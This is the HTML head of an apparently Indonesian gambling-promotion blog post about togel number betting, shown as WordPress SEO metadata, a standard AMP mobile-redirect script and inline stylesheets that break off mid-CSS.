

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/
body_size: 27638
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/shmoozepoint.com\/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik</title>
	<meta name="description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik" />
	<link rel="canonical" href="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik" />
	<meta property="og:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik" />
	<meta property="og:url" content="https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/" />
	<meta property="og:site_name" content="Shmoozepoint" />
	<meta property="article:published_time" content="2023-04-11T00:23:26+00:00" />
	<meta property="og:image" content="https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik" />
	<meta name="twitter:description" content="Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#article","isPartOf":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/"},"author":{"name":"admin","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"headline":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik","datePublished":"2023-04-11T00:23:26+00:00","mainEntityOfPage":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/"},"wordCount":2003,"commentCount":0,"image":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","articleSection":["Bandar Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/","url":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/","name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik","isPartOf":{"@id":"https://shmoozepoint.com/#website"},"primaryImageOfPage":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#primaryimage"},"image":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#primaryimage"},"thumbnailUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29-300x171.jpg","datePublished":"2023-04-11T00:23:26+00:00","author":{"@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d"},"description":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik","breadcrumb":{"@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#primaryimage","url":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","contentUrl":"https://shmoozepoint.com/wp-content/uploads/2023/03/29.jpg","width":1680,"height":960},{"@type":"BreadcrumbList","@id":"https://shmoozepoint.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shmoozepoint.com/"},{"@type":"ListItem","position":2,"name":"Mengenali Lebih Dalam Permainan Togel Kira-kira Angka Situs BO Deposit QR Terhebat Nanga Bulik"}]},{"@type":"WebSite","@id":"https://shmoozepoint.com/#website","url":"https://shmoozepoint.com/","name":"Shmoozepoint","description":"Panduan Dan Strategi Taruhan Basket","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shmoozepoint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shmoozepoint.com/#/schema/person/85d6eaf04f946636504b2b4b212b439d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shmoozepoint.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1982995c68c4c4d4021ecd89168aa0a6838d12061233b0f917d84600a8318a8?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shmoozepoint.com"],"url":"https://shmoozepoint.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shmoozepoint &raquo; Feed" href="https://shmoozepoint.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shmoozepoint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshmoozepoint.com%2Fmengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-nanga-bulik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shmoozepoint.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shmoozepoint.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 